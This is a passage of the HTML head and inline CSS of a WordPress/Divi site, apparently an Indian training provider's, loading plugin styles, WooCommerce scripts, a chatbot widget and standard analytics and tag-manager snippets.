.et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}p.et_pb_contact_field.et_pb_contact_field_last_phone+p.et_pb_contact_field.et_pb_contact_field_last_phone,p.et_pb_contact_field_half_phone+p.et_pb_contact_field_last_phone:not(.et_pb_contact_field_half_phone){clear:both}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_code_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='grooni_groovymenu-styles-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/includes/theme_support/divi-grooni-groovymenu/styles/style.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='extension-styles-css' href='https://silica.co.in/wp-content/plugins/schema-and-structured-data-for-wp/modules/divi-builder/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='table-for-divi-styles-css' href='https://silica.co.in/wp-content/plugins/table-for-divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://silica.co.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://silica.co.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_content{
	text-align: center;
	padding: 20px 0px 5px 0px;
	margin: 20px 0px 0px 0px;
    background: #eeeeee;
	width:100%;
    border-radius: 10px;
}

.addtoany_header {
    margin: 0 0 16px;
    font-weight: 600;
    display: inline-block;
	padding-right: 10px;
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://silica.co.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-27589-css' href='https://silica.co.in/wp-content/uploads/groovy/preset_27589.css?ver=71281b1aace0d101bb24acaf4564f6bd' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://silica.co.in/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://silica.co.in/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.6' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://silica.co.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://silica.co.in/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.2" id="dap-ie-js"></script>
<script type="text/javascript" defer="defer" src="https://silica.co.in/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6215b2724d759f0019eaa849" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://silica.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silica.co.in/wp-json/wp/v2/tags/669" /><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://silica.co.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-17662037-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/diBQUISGKsmoTQlhuYAsruhMTNXpLtAP",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"diBQUISGKsmoTQlhuYAsruhMTNXpLtAP",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><script src="https://kit.fontawesome.com/f8b7ecb8a5.js" crossorigin="anonymous"></script>

<script>
document.addEventListener("DOMContentLoaded", function() {
  document.body.classList.add("page-loaded");
});
</script>




<style>
.at-about-fab {
  z-index: 999999;
  position: fixed;
  left: 5px; /* moved from right to left */
  bottom: 50px;
  display: flex;
  align-items: center;
  flex-direction: row-reverse; /* reverse so thumbnail stays on the outside */
  transform: translateX(-100%); /* move off-screen to the left */
  transition: 0.2s ease;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.at-about-fab:before {
  content: "";
  position: absolute;
  display: block;
  top: 50%;
  right: -58px; /* flipped from left */
  width: 58px;
  height: 48px;
  transform: translateY(-50%);
}

.at-about-fab:hover {
  transform: translateX(0%); /* slide in from left */
}

.at-about-fab:hover .at-about-fab__meta {
  opacity: 1;
}

.at-about-fab__thumbnail {
position: absolute;
    top: 50%;
    right: -65px;
    background: #ffffff;
    width: 60px;
    height: 60px;
    border: 3px solid #a8cf45;
    border-radius: 100%;
    padding: 10px;
    box-sizing: border-box;
    transform: translateY(-50%);
    overflow: hidden;
    cursor: pointer;
}

.at-about-fab__thumbnail img {
  display: block;
  width: 100%;
  border-radius: 100%;
}

.at-about-fab__meta {
  opacity: 0;
  transition: 0.2s ease;
  background: #a8cf45;
  padding: 8px 10px 8px 10px;
  border-radius: 10px;
  color: white;
  cursor: pointer;
}

.at-about-fab__meta h2,
.at-about-fab__meta p {
  margin: 0;
  padding: 0;
}

.at-about-fab__meta h2 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
}

.at-about-fab__meta p {
  color: #CCCCCC;
  font-size: 12px;
  font-weight: 400;
}

.at-about-fab__meta a {
  color: inherit;
  font-weight: 400;
  text-decoration: none;
}

</style>

<div class="at-about-fab">
  <div class="at-about-fab__thumbnail floating-btn">
    <img alt="Andy Tran" src="https://silica.co.in/wp-content/uploads/2025/08/side-icon.png?size=200">
  </div>
  <div class="at-about-fab__meta floating-btn">
    <h2>Free Guidance Session</h2>
  </div>
</div>






<script>
(function($) {
	function collapse_menu() {
		var ParentMenuItem = $('.et_mobile_menu .parent-menu-item > a');
		ParentMenuItem.off('click').click(function() {
			$(this).attr('href', '#');  
			$(this).parent().children().children().toggleClass('show-menu-items');
			$(this).toggleClass('switched-icon');
		});
	}

	$(window).load(function() {
		setTimeout(function() {
			collapse_menu();
		}, 700);
	});

})(jQuery);
</script>


<!-- <link rel="preload" href="modules.ttf" as="font" type="font/ttf" crossorigin> -->

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
	jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal1').hide();
jQuery('.rv_button1').click(function(e){
e.preventDefault();jQuery("#reveal1").slideToggle();
jQuery('.rv_button1').toggleClass('opened closed');
});
});
		jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal2').hide();
jQuery('.rv_button2').click(function(e){
e.preventDefault();jQuery("#reveal2").slideToggle();
jQuery('.rv_button2').toggleClass('opened closed');
});
});
			jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal3').hide();
jQuery('.rv_button3').click(function(e){
e.preventDefault();jQuery("#reveal3").slideToggle();
jQuery('.rv_button3').toggleClass('opened closed');
});
});
	
				jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal4').hide();
jQuery('.rv_button4').click(function(e){
e.preventDefault();jQuery("#reveal4").slideToggle();
jQuery('.rv_button4').toggleClass('opened closed');
});
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQN7ZF6');</script>
<!-- End Google Tag Manager -->



<!-- cart auto update -->
<script>
var timeout;

jQuery( function( $ ) {
	$('.woocommerce').on('change', 'input.qty', function(){

		if ( timeout !== undefined ) {
			clearTimeout( timeout );
		}

		timeout = setTimeout(function() {
			$("[name='update_cart']").trigger("click");
		}, 500 ); // 1 second delay, half a second (500) seems comfortable too

	});
} );
</script>
<!-- end -->


<script src="https://extraaedgeresources.blob.core.windows.net/documents/silica/Chatbot/js/chatv1.js"></script>


<script type="text/javascript">
  window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};
  heap.load("2772459163");
</script>







<link rel="icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://silica.co.in/wp-content/uploads/2020/02/cropped-logo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#222222}h1,h2,h3,h4,h5,h6{color:#222222}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#abce52!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#abce52}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#abce52}.footer-widget h4{color:#abce52}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#abce52}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#abce52}a{color:#abce52}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#222222}.et_secondary_nav_enabled #page-container #top-header{background-color:#abce52!important}#et-secondary-nav li ul{background-color:#abce52}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:rgba(255,255,255,0.91)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#abce52}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#abce52}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#abce52}.footer-widget li:before{border-color:#abce52}#footer-widgets .footer-widget li:before{top:9.75px}#footer-info{font-size:12px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:70px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:70px}.et_header_style_split .centered-inline-logo-wrap{width:139px;margin:-139px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:139px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:139px}.et_header_style_centered #top-menu>li>a{padding-bottom:25px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:61px 0 61px 0!important}.et_header_style_centered #main-header .logo_container{height:139px}.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:25.02px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:70px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:70px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:139px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:139px;margin:-139px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:139px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:139px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:61px 0 61px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#222222!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#222222}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#abce52!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.aqc7-question-text{font-size:15px}.aqc7-option input[type="radio"],.aqc7-option input[type="checkbox"]{width:16px;height:16px}.aqc7-option span{font-size:15px}.aqc7-option{padding:6px 15px}.aqc7-cf7-after-quiz .wpcf7{padding:15px}.aqc7-cf7-after-quiz{background:linear-gradient(113deg,#abce52 0%,#a6cf43 100%);margin-top:0px}.aqc7-result-actions{margin:0px 0}.aqc7-result-summary{padding:20px}.aqc7-reset-quiz-btn{background:linear-gradient(135deg,#9dc43f 0%,#a2ca41 100%);font-size:14px}.aqc7-result-message{font-size:14px}.aqc7-result-title{display:none!important}.aqc7-confidence-badge{font-size:16px}.score-value{font-size:30px}.aqc7-result-score{margin-bottom:0px}.percentage-value{font-size:42px}.aqc7-submit-btn{background:linear-gradient(135deg,#9cc33f 0%,#a5ce43 100%);font-size:14px}.aqc7-quiz-title{display:none!important}.aqc7-question-progress{display:none!important}.aqc7-nav-btn{padding:14px 25px;font-size:12px;background:linear-gradient(135deg,#a6cf43 0%,#a6cf43 100%)}.aqc7-question-navigation{background:linear-gradient(135deg,#9fc740 0%,#a1c941 100%)}.fadein-onload{opacity:0;visibility:hidden}.page-loaded .fadein-onload{opacity:1;visibility:visible;animation:fadeIn 1s ease forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.mobile-msg{font-size:13px}.mobile-msg img{margin:0 0px;vertical-align:middle;width:20px;height:auto}.hide-links{display:none!important}.blurred-content.blur{filter:blur(3px);pointer-events:none;user-select:none;transition:filter 0.4s ease}#brave_popup_47238 .brave_popup__close{display:none!important}.doc-content{padding:0px!important}#__eedivChatMain #__eechatIcon{bottom:55px!important}.link-text h4 a{font-size:16px;font-weight:500}.link-text h4 a:hover{text-underline-offset:8px}.enquire-btn{background:white;padding:10px 15px;color:#abce52;border-radius:20px;font-size:16px}.sem-form-2 .wpcf7-list-item{display:-webkit-inline-box!important}.sem-form .wpcf7-list-item>label{display:block;background:#e9e9e9;padding:10px;margin:12px auto;width:100%;border-radius:10px;cursor:pointer}.city{border-radius:5px;background:#fff;padding:10px 20px;margin-right:10px;border-radius:12px;box-shadow:0 0 10px -3px rgba(0,0,0,0.40);transition:all 0.3s ease 0s;width:auto;text-align:center;display:inline-flex;margin-top:12px}.city.active,.city:hover{background:#a8cf45}input[type="date"]{margin-bottom:0px!important;border:1px solid #bbbbbb!important;background:#fff!important}.wpcf7 select{cursor:pointer}.wpcf7-form{margin-bottom:25px}.wcpa_wrap .wcpa_field{cursor:pointer;border:2px solid #a8cf45!important}@media (max-width:1244px){.woocommerce div.product form.cart .variations td{display:block;width:100%!important}}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td select{margin-top:10px}@media (max-width:768px){.container{width:90%!important}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:inline-block!important}.woocommerce div.product form.cart .variations th{display:inline-block!important;padding:25px 0px 0px 0px!important}}.woocommerce div.product form.cart .variations td{padding:0 13px 0px 0!important}.woocommerce div.product form.cart .variations{margin-bottom:0em}.woocommerce-variation-price span.price{font-size:32px!important;font-weight:700}.woocommerce div.product form.cart .variations label{font-weight:inherit;font-size:16px}.woocommerce div.product form.cart .variations td.label{padding-top:15px!important}.orderby,.woocommerce div.product form.cart .variations td select{font-size:16px}.brave_popup .brave_element.brave_element--code .brave_element__wrap::-webkit-scrollbar-thumb{border:0px solid transparent!important;color:#fff!important}.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value{width:60%}.wcpa_cart_meta .wcpa_cart_meta_item{display:list-item;flex-wrap:wrap;font-size:12px}.et_mobile_menu{overflow:scroll!important;max-height:84vh;box-shadow:0px 0px 30px rgba(0,0,0,0.3)}.et_mobile_menu 